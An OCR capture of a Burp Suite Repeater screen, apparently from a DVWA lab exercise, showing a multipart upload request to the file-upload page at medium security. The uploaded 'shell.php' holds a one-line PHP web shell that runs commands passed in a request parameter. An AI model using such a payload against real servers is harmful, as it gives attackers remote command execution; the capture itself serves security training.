 1 2 3 4
11:09
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel
Target: http://192.168.50.106 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.106
3 Content-Length: 437
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.106
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5bLYIo9UN4iZndtu
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.106/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=60c0f12821a040e327f369a9a55439fb
14 Connection: keep-alive
15
16 ------WebKitFormBoundary5bLYIo9UN4iZndtu
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary5bLYIo9UN4iZndtu
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 $ <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundary5bLYIo9UN4iZndtu
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary5bLYIo9UN4iZndtu--
31
Search
0 highlights
Response
Inspector
Selection 34 (0x22)
Selected text
WebKitFormBoundary5bLYIo9UN4iZndtu
Decoded from: Select
WebKitFormBoundary5bLYIo9UN4iZndtu
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Custom actions
Ready
Event log (1) All issues
Memory: 121.2MB
Disabled